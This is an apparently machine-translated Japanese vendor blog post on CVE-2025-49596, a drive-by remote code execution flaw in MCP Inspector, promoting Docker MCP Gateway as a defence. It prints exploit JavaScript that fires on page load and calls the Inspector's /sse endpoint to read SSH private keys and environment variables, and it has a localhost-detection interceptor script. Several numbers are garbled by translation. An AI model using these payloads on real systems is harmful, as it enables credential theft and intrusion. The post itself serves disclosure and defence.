これは、MCP ホラー ストーリー シリーズの第 4 部であり、AI インフラストラクチャの壊滅的な脆弱性を暴露する現実世界のセキュリティ インシデントを調査し、Docker MCP Gateway が高度な攻撃ベクトルに対してエンタープライズ グレードの保護を提供する方法を示します。

モデル コンテキスト プロトコル (MCP) は、開発者が AI エージェントを開発環境に統合する方法を変革しました。MCP Inspector のようなツールは、MCP 通信のデバッグと監視に不可欠となっており、毎週 38000 ダウンロードがあり、エコシステムで最も人気のあるユーティリティの 1 つとなっています。しかし、以前の問題で明らかになったように、mcpリモートサプライチェーン攻撃(パート2)からGitHubプロンプトインジェクションデータ強盗(パート3)まで、この利便性には壊滅的なセキュリティコストが伴います。

今日のホラーストーリーは、この重要な開発インフラストラクチャの中心であるMCPインスペクターを突いています。このツール自体が、 MCPセキュリティの大量侵害の武器となっています。開発者がAI統合をデバッグするために依存しているツールがシステム乗っ取りの攻撃ベクトルになると、安全な開発環境はありません。MCP Inspector の重大な脆弱性である CVE-2025-49596は、この信頼できるデバッグ ユーティリティを攻撃によるドライブ プラットフォームに変換します。その結果、攻撃者は開発者のマシンをだまして悪意のある Web サイトにアクセスさせるだけで、開発者のマシンを侵害できるようになります。

このシリーズが重要な理由

各ホラーストーリーは、研究所のセキュリティ調査結果が、ビジネスを破壊し、機密データを侵害する現実世界の侵害にどのように変換されるかを示しています。これらは、複雑なエクスプロイトチェーンを必要とする理論上の脆弱性ではありません。これらは、ハッカーが無防備な開発チームに対して積極的に展開する武器化された攻撃ベクトルであり、信頼できる AI ツールをシステム侵害のバックドアに変えます。

私たちの目標は、統計の背後にある人的コストを示し、これらの攻撃が本番環境でどのように展開するかを明らかにし、Docker の多層防御セキュリティ アーキテクチャを通じて AI 開発インフラストラクチャを保護するための具体的なガイダンスを提供することです。

今日のホラーストーリー:ドライブバイLocalhostエクスプロイト攻撃

2025年6月、CVE-2025-49596は初めてNational Vulnerability Database(NVD)に報告され、その後、Oligo SecurityやTenable Security Researchを含む複数のセキュリティ研究チームによって調査されました。この重大な脆弱性により、日常の Web ブラウジングがシステム侵害のベクトルに変わります。壊滅的なCVSSスコアは 9です。410この脆弱性により、攻撃者は開発者のマシンをだまして悪意のある Web サイトにアクセスさせるだけで、ダウンロード、フィッシング メール、ソーシャル エンジニアリングを必要とせずに、開発者のマシンを侵害することができます。

CVE-2025-49596とは何ですか?

CVE-2025-49596 は、特にAI開発者ツールを標的とした危険な新しいクラスのブラウザベースの攻撃を明らかにする脆弱性です。これは、Anthropic の MCP エコシステムにおける最初の重大なリモート コード実行の欠陥の 1 つです。

攻撃者が開発者のマシンでコードを実行すると、機密データを盗み、永続的なバックドアをインストールし、エンタープライズネットワークを横方向に移動することができます。これは、AI 開発チーム、オープンソース プロジェクト、AI インフラストラクチャの一部として MCP を採用している企業組織に深刻なセキュリティ リスクをもたらします。

この攻撃は、開発者が AI エージェントの通信を監視するためにローカルで実行する一般的なデバッグ ツール である MCP Inspector を 標的としています。開発者が悪意のある JavaScript を含む Web サイトにアクセスすると、コードはローカルの MCP Inspector インスタンスにサイレントに接続し、プロトコルの脆弱性を悪用して、被害者の開発マシン上でリモートでコードを実行します。

注: 以下の MCP Inspector のバージョンは 0です。14。1 は、Inspector クライアントとプロキシ間の認証がないため、リモート コード実行に対して脆弱であり、認証されていないリクエストが stdio 経由で MCP コマンドを起動できます。ユーザーはすぐにバージョン 0にアップグレードする必要があります。14。これらの脆弱性に対処するための1 以降。

今号では、次のことを学びます。

- ドライブバイブラウザ攻撃が従来のネットワークセキュリティをバイパスする方法

- localhostに公開されたMCPサービスが企業全体の攻撃対象領域を作成する理由

- デバッグツールをバックドアに変える特定のエクスプロイト手法

- Docker MCP Gatewayのネットワーク分離がlocalhost攻撃のクラス全体を防ぐ方法

物語は、すべての開発者が毎日何百回も行うこと、つまりブラウザで Web サイトを開くことから始まります。

キャプション: ドライブバイ localhost エクスプロイト攻撃を描いたコミック。ブラウジングがバックドアになったとき

問題を

MCP Inspector は、MCP サーバーをテストおよびデバッグするための開発者ツールです。このツールはローカル Web サービスとして実行され、開発者が AI 統合をデバッグするのに役立ちます。

典型的な脆弱なセットアップでは、セキュリティ制御なしでWebブラウザからの接続を受け入れるデバッグインターフェイスがlocalhostに公開されます。

# Traditional vulnerable setup

npx @modelcontextprotocol/inspector

# Starts proxy server on http://0.0.0.0:6277

# Starts web UI on http://127.0.0.1:6274

# Accepts HTTP requests from ANY origin via /sse endpoint

# No authentication or access controls

これにより、危険な攻撃対象領域が作成され、アクセスしたWebサイトはJavaScriptを介してローカルのMCP Inspectorインスタンスに接続し、プロトコルの脆弱性を悪用して開発環境を侵害する可能性があります。

これが特に陰湿な理由は次のとおりです。MCP Inspector は、MCP 通信を検査および操作するように設計されています。攻撃者がこのデバッグ インターフェイスを制御すると、ローカル MCP エコシステムに接続されている AI エージェントに悪意のあるツール呼び出しを傍受、変更、または挿入できます。

問題の規模

その影響は驚異的です。MCP Inspector は週 に 78回、000 回ダウンロードされており、この脆弱性は数十万の開発者環境に影響を与えるドライブバイ攻撃ベクトルとなっています。このツールは、主要な AI プラットフォームのデバッグ ガイドで紹介されており、MCP 開発に不可欠なインフラストラクチャと見なされています。

この攻撃が特に危険な理由は次のとおりです。

- 普遍的な攻撃ベクトル: MCP Inspector を実行しているすべての開発者は、あらゆる Web サイトからのドライブバイ攻撃に対して脆弱になります

- ユーザーの操作は不要: 悪意のある Web サイトにアクセスするだけで侵害が引き起こされます

- エンタープライズエクスポージャー:Tenableのセキュリティツールやその他のエンタープライズMCP統合を使用している組織に影響します

- サイレント侵害: 攻撃はフォレンジック証拠を最小限に抑え、検出を非常に困難にします

攻撃の仕組み

この脆弱性は、Web ベースのローカルホスト サービスの基本的なアーキテクチャと、AI エージェント通信への MCP Inspector の特権アクセスを悪用します。



MCP インスペクターのアーキテクチャ

このツールは、デバッグ機能を提供するために連携して動作する 2 つの重要なコンポーネントで構成されていますが、CVE2025で悪用される攻撃対象領域も作成49596。

1。MCP Inspector Client (MCPI): MCP サーバーをテストおよびデバッグするためのインタラクティブなインターフェイスを提供する React ベースの Web UI。このクライアントはブラウザーで http://localhost:6274 で実行され、プロキシサーバーに接続します。

2。MCP プロキシ (MCPP): プロトコル ブリッジとして機能する Node.js サーバーで、複数のトランスポート方式 (stdio、Server-Sent Events、streamable-http) を介して Web UI を MCP サーバーに接続します。このプロキシはポート 6277 で実行され、ローカル プロセスを生成し、指定された MCP サーバーに接続する権限を持っています。

ポート番号:デフォルトのポート 6274 と 6277 は、MCPIとMCPPのT9 ダイヤルパッドマッピングから派生しているため、予測可能で攻撃者が簡単に発見できます。

キャプション: MCP Inspector のアーキテクチャと攻撃対象領域

攻撃シーケンスは次のとおりです。

- 無害なブラウジング: 開発者が正規の Web サイト (技術ブログ、ドキュメント サイト、ソーシャル メディア) のように見えるものにアクセスします。

- 悪意のあるJavaScriptの実行:Webサイトには、一般的なlocalhostポートをスキャンする非表示のJavaScriptが含まれています

- MCP インスペクターの検出: スクリプトは、MCP Inspector プロキシを検出します。

http://0.0.0.0:6277 - HTTP エンドポイントの悪用:悪意のあるコードは、0を悪用して

/sseエンドポイントにHTTPリクエストを送信します。 .0.0.0-day脆弱性 - ツールコールインジェクション:攻撃者はMCP Inspectorを制御し、接続されたAIエージェントに悪意のあるツールコールを挿入できます

- システム侵害: 攻撃者は、AI エージェント ツールへのアクセスを通じて、ファイル システム アクセス、ネットワーク接続、および潜在的なコンテナ エスケープを実現します

MCP Inspector はローカルホストからの接続を信頼し、適切なアクセス制御を欠いており、Web コンテンツとローカル AI エージェント インフラストラクチャの間にブリッジを作成するため、攻撃が成功します。

技術的な内訳: 実際の攻撃

開発者のマシンが、単純なWebサイト訪問によって侵害される方法は次のとおりです。

1。悪意のある Web サイトのセットアップ

攻撃者は、JavaScript ペイロードを隠して Web サイトを作成または侵害します。

<!-- Hidden attack payload -->

<script>

// MCP Inspector exploitation using real CVE-2025-49596 method

function exploitMCPInspector() {

// Test if MCP Inspector is running

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=echo&args=test", {

"headers": {

"accept": "*/*",

"cache-control": "no-cache"

},

"method": "GET",

"mode": "no-cors", // Critical: bypasses CORS protection

"credentials": "omit"

}).then(() => {

// MCP Inspector detected - execute malicious payloads

stealCredentials();

enumerateSystem();

}).catch(() => {

// Try common development ports as fallback

scanCommonPorts();

});

}

// Real credential theft using stdio transport

function stealCredentials() {

// Steal SSH private key

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=cat&args=%2Fhome%2Fuser%2F.ssh%2Fid_rsa", {

"method": "GET", "mode": "no-cors"

});

// Read environment variables

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=env&args=", {

"method": "GET", "mode": "no-cors"

});

}

// Execute on page load

document.addEventListener('DOMContentLoaded', exploitMCPInspector);

</script>

この攻撃は、ブラウザが IP アドレス 0.0.0.0を処理する方法の根本的な欠陥を悪用しているため、成功します。開発者が正規の Web サイトのように見えるもの (技術ブログ、GitHub ページ、さらには侵害されたニュース サイトなど) にアクセスすると、悪意のある JavaScript はバックグラウンドで目に見えないように実行されます。重要な洞察は、ブラウザが 0.0.0.0 をlocalhostと同等と誤って扱い、JavaScriptが通常、外部Webサイトがローカルサービスにアクセスできないようにする同一オリジンポリシーの制限を回避できるようにしているということです。

mode: "no-cors" パラメーターは、CORS ポリシーを確認せずにリクエストを送信するようにブラウザーに指示し、基本的に攻撃を単純な画像またはスタイルシートのリクエストとして扱うため、特に陰湿です。一方、被害者は、ローカルのMCP Inspectorプロキシがサイレントにプローブされ、侵害される可能性があることにまったく気づかずに、通常のブラウジングを続けます。この攻撃では、Web ページにアクセスするという単純な行為以外に、ダウンロード、許可プロンプト、被害者に警告する不審な動作など、ユーザーの操作は一切必要ありません。

2。開発者の訪問 Web サイト

開発者は、MCP 開発中に悪意のある Web サイトに無邪気にアクセスします。

# Developer has MCP Inspector running

npx @modelcontextprotocol/inspector

# ✓ Proxy server on http://0.0.0.0:6277

# ✓ HTTP endpoint: http://0.0.0.0:6277/sse

# ✓ No authentication required

# ✓ Accepts requests from any origin

3。ローカルホストの検出と悪用

悪意のある JavaScript は、ローカルの MCP インスペクターを実行して検出します。

// Attack payload discovers MCP Inspector

HTTP request to http://0.0.0.0:6277/sse: SUCCESS

// 0.0.0.0-day vulnerability bypasses same-origin policy

// No authentication required

// Full access to MCP Inspector stdio transport

4。MCP プロトコルの悪用

攻撃者は MCP Inspector インターフェイスを制御できるようになり、プライベート ファイルにアクセスできるようになります。

// Real CVE-2025-49596 exploitation via /sse endpoint

// Steal SSH private key

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=cat&args=%2Fhome%2Fuser%2F.ssh%2Fid_rsa", {

"method": "GET", "mode": "no-cors"

});

// Read environment variables and secrets

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=env&args=", {

"method": "GET", "mode": "no-cors"

});

// Access private repositories via git credentials

fetch("http://0.0.0.0:6277/sse?transportType=stdio&command=git&args=clone%20https://github.com/company/secrets.git", {

"method": "GET", "mode": "no-cors"

});

重大なブラウザの脆弱性 0.000日

この攻撃は、主要なブラウザが IP アドレス 0.0.0.0 を localhost と同等と誤って扱うブラウザ実装の欠陥を悪用し、悪意のある Web サイトが同一オリジン ポリシーの制限を回避できるようにします。

JavaScript が http://0.0.0.0:6277 にリクエストを行うと、ブラウザはそれをブロックするのではなくローカルリクエストとして処理し、パブリック Web サイトとプライベート ローカルホスト サービスの間にブリッジを作成します。この動作は、 2025の時点で主要なブラウザーでパッチが適用されていないままであり、 0.0.0.0ドライブバイ攻撃に対して脆弱です。

CVE-2025-49596では、このブラウザの欠陥は、外部WebサイトがローカルのMCP Inspectorプロキシに到達し、簡単なWebサイトにアクセスするだけでリモートコード実行を実現できるようにする重要なイネーブラーです。

影響

悪意のある Web サイトにアクセスしてから数秒以内に、攻撃者は次のことを行うようになりました。

- 完全なMCPインスペクター制御:AIエージェント通信のデバッグと操作へのフルアクセス

- AI エージェント ハイジャック: 接続された AI アシスタントに悪意のあるツール呼び出しを挿入する機能

- 資格情報の収集: SSH キー、API トークン、および環境変数へのアクセス

- プライベート リポジトリ アクセス: AI エージェントの GitHub トークンを活用して独自のコードを盗む

- コンテナインテリジェンス:ローカルDocker環境と潜在的なエスケープベクトルに関する知識

- 永続的なバックドア: AI 開発ワークフローを監視および操作する継続的な機能

すべては、ユーザーの操作を必要とせずに、1回のWebサイト訪問で実現されます。

Docker MCP Gateway がこの攻撃ベクトルを軽減する方法: トランスポート固有の保護

Docker MCP Gateway は、DNS リバインド攻撃に対するトランスポート固有の保護を提供します。

コア防御: stdio トランスポート分離アーキテクチャ

CVE-2025-49596 の基本的な脆弱性は、MCP Inspectorが、任意のオリジンからの接続を受け入れるWebサービスをlocalhostに公開することです。悪意のある Web サイトは、localhost ポートをスキャンし、MCP Inspector WebSocket エンドポイントに直接接続することでこれを悪用します。

Docker MCP Gatewayのstdioトランスポートは、 localhostの露出を削除することで、この攻撃ベクトルを完全に排除します。

# Traditional vulnerable setup (CVE-2025-49596)

npx @modelcontextprotocol/inspector

# ✗ Exposes http://0.0.0.0:6277

# ✗ HTTP endpoint: http://0.0.0.0:6277/sse

# ✗ Accepts requests from ANY origin

# ✗ No authentication required

# ✗ Malicious websites can connect directly

# Docker MCP Gateway: stdio Transport (attack-proof)

docker mcp gateway run --transport stdio

# ✓ No localhost web interface exposed

# ✓ Communication via secure stdio transport

# ✓ No WebSocket endpoints for browsers to access

# ✓ External JavaScript cannot connect

# ✓ Drive-by attacks impossible

ネットワークセキュリティ制御

localhost エクスプロイト攻撃に対する最大限の保護のために、Docker MCP Gateway は HTTP エンドポイントを完全に排除する stdio トランスポートを提供します。

# Recommend secure configuration

docker mcp gateway run \

--transport stdio \

--log-calls \ # Full audit trail

--verbose

# ✓ No localhost web interface exposed

# ✓ Communication via secure stdio transport

# ✓ No HTTP/SSE endpoints for browsers to access

# ✓ External JavaScript cannot connect

# ✓ Drive-by attacks impossible

これは、本番環境の展開に推奨される構成であり、DNS リバインドおよびブラウザーベースのローカルホスト攻撃に対する完全な耐性を提供します。

複数のクライアントを同時に接続する必要があるシナリオでは、ストリーミング トランスポートを使用できます。

# Multi-client configuration (requires additional security controls)

docker mcp gateway run \

--transport streaming \

--port 8080 \

--log-calls \

--verbose

ストリーミングトランスポートを使用する場合は、追加のセキュリティ対策を実装します。

- VPN または認証済みプロキシの背後に展開する

- ファイアウォールルールを使用してアクセスを制限する

- 不審な接続パターンを監視する

- ネットワーク分離制御の適用

単一クライアントの展開と最大限のセキュリティを実現するには、stdio トランスポートを使用します。

コンテナネットワークの分離

Docker MCP Gateway は、ローカルホストの露出を排除するだけでなく、コンテナー ネットワークの分離を通じて多層防御を提供します。

# Production hardened setup with network isolation

docker mcp gateway run \

--verify-signatures \ # Supply chain protection

--block-network \ # Zero-trust networking

--cpus 1 \ # Resource limits

--memory 1Gb \ # Memory constraints

--log-calls \ # Comprehensive logging

--verbose # Full audit trail

これにより、複数の保護層が作成されます。

- ローカルホスト公開なし (stdio のみ): 外部 JavaScript が stdio トランスポートに到達できません

- コンテナの分離: 侵害された場合でも、攻撃者は封じ込められます

- リソース制限: リソース枯渇攻撃を防止

- 包括的な監視:すべてのアクティビティがログに記録され、監査可能

高度な防御:インターセプターによるMCPプロトコルレベルのセキュリティ

Docker MCP Gatewayのインターセプターシステムは、プロトコルレベルでMCPツール呼び出しを監視およびフィルタリングすることで、多層防御を提供します。インターセプターは、任意のトランスポートモード(stdio、ストリーミング、SSE)で動作し、ツールの引数と応答の疑わしいパターンを検出できます。

# Deploy localhost attack detection

docker mcp gateway run \

--interceptor 'before:exec:/scripts/localhost-attack-detector.sh' \

--interceptor 'after:exec:/scripts/audit-logger.sh' \

--servers github-official

localhost-attack-detector.sh インターセプターは、次の攻撃パターンを識別できます。

#!/bin/bash

# Localhost Attack Detection Interceptor

# Read tool call data

tool_call=$(cat)

tool_name=$(echo "$tool_call" | jq -r '.method')

arguments=$(echo "$tool_call" | jq -r '.params.arguments')

# Detect suspicious localhost access patterns

if echo "$arguments" | grep -E "(localhost|127\.0\.0\.1|0\.0\.0\.0|::1|127\.1)" > /dev/null; then

if echo "$arguments" | grep -E "(port|socket|websocket)" > /dev/null; then

echo "BLOCKING LOCALHOST EXPLOITATION ATTEMPT!" >&2

echo "Tool: $tool_name" >&2

echo "Suspicious Args: $arguments" >&2

# Block the request

cat << EOF

{

"content": [

{

"text": "SECURITY BLOCK: Localhost exploitation attempt prevented. This request has been blocked and logged for security review."

}

],

"isError": true

}

EOF

exit 1

fi

fi

# Allow legitimate requests

exit 0

インターセプターは強力な多層防御機能を提供しますが、さまざまなセキュリティ層で動作します。

インターセプターでできること:

- 悪意のあるツール呼び出し引数をフィルタリングする (SQL インジェクションの試行など)

- 不審なファイルパスまたはコマンドをブロックする

- ツールの応答から機密データを編集する

- 監査証跡のすべての MCP プロトコル アクティビティをログに記録する

- 侵害された AI エージェントを示唆するパターンを検出する

- 任意のトランスポートモード(stdio、ストリーミング、SSE)で動作

localhost 攻撃から完全に保護するには、次の手順を実行します。

- stdioトランスポートを使用する(接続を防止する)

- インターセプターの追加(不審なツール呼び出しを検出)

- これにより、階層化されたセキュリティが提供されます: トランスポート + プロトコル

高度な防御:コンテナ化されたDocker MCPゲートウェイのデプロイ

本番環境のデプロイでは、Docker MCP Gateway をコンテナ化されたサービスとして実行できるため、運用上の利点と追加のセキュリティ層が得られます。

docker run -d \

--name mcp-gateway \

--network mcp-isolated \

-p 8811:8811 \

-v /var/run/docker.sock:/var/run/docker.sock:ro \

-v ~/.docker/mcp:/mcp:ro \

--use-api-socket \

docker/mcp-gateway \

--catalog=/mcp/catalogs/docker-mcp.yaml \

--config=/mcp/config.yaml \

--registry=/mcp/registry.yaml \

--tools-config=/mcp/tools.yaml \

--transport=stdio \

--port=8811

このコマンドは、CVE-2025-49596によって悪用されるlocalhostの攻撃対象領域を排除する専用のコンテナサービスとしてDocker MCP Gatewayをデプロイします。コンテナは、分離されたネットワーク (--network mcp-isolated) 上でデタッチ (-d) 実行され、安全な AI クライアント接続のポート 8811を公開します。セキュリティを維持しながら機能を有効にする 2 つの重要なボリューム マウント: Docker ソケット マウント (/var/run/docker.sock:ro)ゲートウェイは他の MCP サーバーコンテナーを管理できるようにし、MCP 構成マウント (~/.docker/mcp:/mcp:ro) はカタログ、サーバーレジストリ、およびツール構成への読み取り専用アクセスを提供します。この --use-api-socket flag により、シークレット管理とコンテナオーケストレーションのために Docker Desktop の API との通信が可能になります。

ゲートウェイは、使用可能な MCP サーバー (--catalog)、有効なサービス (--registry)、ランタイム設定 (--config)、およびツール権限 (--tools-config) を定義する包括的な構成ファイルで起動します。

stdio トランスポートを使用する場合、コンテナー化に関係なく HTTP エンドポイントは公開されません。ストリーミング トランスポートを使用する場合、コンテナー化はプロセスを分離しますが、公開されたポートに対する DNS リバインド攻撃を防ぐことはできません。

攻撃フローの変換: Docker MCP ゲートウェイの前後

** この表は、stdio トランスポートによってのみ提供される保護を示しています。

|

歩 |

攻撃フェーズ |

従来のMCP |

Docker MCP ゲートウェイ |

ゲートウェイ防御 |

|---|---|---|---|---|

|

1 |

ウェブサイト訪問 |

開発者が悪意のあるサイトを閲覧する ✓ |

開発者が悪意のあるサイトを閲覧する ✓ |

ALLOW – 通常のブラウジング |

|

2 |

0。0。0。0日搾り取る |

JavaScript は 0をターゲットとしています。0。0。0:6277 ✓ |

JavaScript は localhost ポートをターゲットにしています ✗ |

BLOCK – 露出したポートなし |

|

3 |

サービス検出 |

MCP Inspector / sseエンドポイントを見つけます ✓ |

サービスが見つかりませんでした ✗ |

防止 – ネットワークの分離 |

|

4 |

HTTPエクスプロイト |

HTTP フェッチを 0に実行します。0。0。0:6277/sse✓ |

このステップには到達しません |

防止 – 接続不可 |

|

5 |

システムコマンドの実行 |

stdioコマンドの実行 ✓ |

このステップには到達しません |

防止 – 接続不可 |

|

6 |

資格情報の盗難 |

SSH キー、環境変数を盗む ✓ |

このステップには到達しません |

防止 – 攻撃チェーンが切断されました |

|

result |

最終結果 |

完全なシステム侵害: 資格情報の盗難、プライベート リポジトリへのアクセス、コンテナの脱出の達成 |

攻撃の無力化:ローカルホストの露出なし、ブラウザ接続なし、完全なシステム保護 |

成功 – ドライブバイ攻撃は不可能 |

実際的なセキュリティの改善

Docker MCP Gatewayのstdioトランスポートで得られるものは次のとおりです。

|

セキュリティ面 |

従来のMCP |

Docker MCP ゲートウェイ (stdio) |

|---|---|---|

|

ローカルホストの露出 |

共通ポート上の Web サービス |

ブラウザからアクセス可能なエンドポイントがない |

|

WebSocket セキュリティ |

保護されていない ws:// 接続 |

ブラウザ用の WebSocket エンドポイントはありません |

|

認証 |

不要 |

N/A (HTTP なし) |

|

CORS 保護 |

デフォルトのブラウザアクセス |

N/A (HTTP なし) |

|

ネットワーク制御 |

無制限のローカルホストアクセス |

ゼロトラストネットワークの分離 |

|

コンテナのセキュリティ |

ホスト実行の脆弱性 |

コンテナの隔離+脱出防止 |

|

モニタリング |

攻撃を可視化できない |

リアルタイムの攻撃検知+ロギング |

|

攻撃防止 |

事後対応型セキュリティ(侵害後) |

プロアクティブな防御(初期アクセスの防止) |

ローカルホストセキュリティのベストプラクティス

- ブラウザからアクセス可能なエンドポイントを排除する: Web インターフェイスの代わりに Docker MCP Gateway の stdio トランスポートを使用する

- 認証を要求: 認証されていないサービスを localhost に公開しないでください

- ネットワーク分離の実装: コンテナー ネットワークを使用して外部アクセスを防止します

- ローカルホストアクティビティの監視:すべてのMCP通信の包括的なログ記録を有効にします

- ゼロトラスト原則の適用: localhost を信頼できないネットワーク空間として扱う

- 定期的なセキュリティアップデート: Docker MCP Gateway を最新のセキュリティ パッチで最新の状態に保ちます

- インターセプターを使用する: 攻撃検出インターセプターを展開して保護を強化する

アクションを起こす: 今すぐ開発環境を保護

安全なMCP開発への道は、localhostの攻撃対象領域を排除することから始まります。

- MCP インスペクターのアップグレード: バージョン 0に更新します。14。1+すぐに 'npm install'を使用する

- 安全な代替手段のデプロイ: Docker MCP カタログを参照 して、localhost の脆弱性を排除するコンテナ化されたセキュリティ強化された MCP サーバーを見つけます

- ネットワーク分離の有効化: Docker Desktop をインストールし 、包括的なネットワーク制御を備えた分離されたコンテナに MCP サーバーをデプロイします

- stdio トランスポートを使用する: stdio トランスポートを使用して Docker MCP ゲートウェイをデプロイする

安全なエコシステムに参加する

- MCP サーバーを送信し て、ドライブバイ攻撃ベクトルから解放された安全なコンテナ化された MCP エコシステムの構築を支援します。提出ガイドラインを確認してください。

- 最新情報を入手: 最新のセキュリティ更新プログラムと脅威インテリジェンスを入手するための リポジトリにスターを付け ます

- 前号を読む: この MCP ホラー ストーリー シリーズの第 1号、第 2号、第 3号

結論

CVE-2025-49596 は、従来のMCPエコシステムでは、単にWebを閲覧するだけでシステム侵害のベクトルになるというぞっとするような現実を露呈しています。単一の悪意のあるWebサイトが、すべての開発者が毎日何百回も実行する日常的な活動を通じて、開発環境をサイレントに乗っ取ったり、認証情報を盗んだり、永続的なバックドアを確立したりする可能性があります。

しかし、このホラーストーリーは、セキュリティファーストのアーキテクチャの力も明らかにしています。Docker MCP Gateway は、この特定の脆弱性にパッチを適用するだけでなく、ネットワークの分離、コンテナ セキュリティ、インテリジェントな監視を通じて、ローカルホスト ベースの攻撃のクラス全体を排除します。ドライブバイ攻撃が必然的に開発環境を標的にした場合、数週間後に侵害を発見するのではなく、プロアクティブな防御を得ることができます。

localhostサービスが発見され、悪用されないことを願う時代は終わりました。ネットワークの分離とゼロトラストアーキテクチャがここにあります。

シリーズの今後の予定: MCP Horror Stories の第 5 号では、「AI エージェント コンテナのブレイクアウト」、つまり高度な攻撃者がツール ポイズニングとコンテナ エスケープ手法を組み合わせてシステム全体の侵害を達成する方法と、Docker の多層防御セキュリティ制御が、最も高度な権限昇格攻撃を阻止する侵入不可能なコンテナ境界を作成する方法を探ります。

詳細情報

- MCP カタログの探索: コンテナ化されたセキュリティ強化された MCP サーバーを検出する

- Docker Desktopをダウンロード:安全なローカルホストの分離とコンテナネットワーキングにすぐにアクセスできます

- サーバーを送信する: 安全でコンテナ化された MCP エコシステムの構築を支援します。詳細については、提出ガイドラインを確認してください。

- 進捗状況をフォローする: 最新のセキュリティ アップデートと脅威インテリジェンスを入手するためのリポジトリにスターを付けます

- 読む 問題 1, 問題 2そして このMCPホラーストーリーシリーズの第3号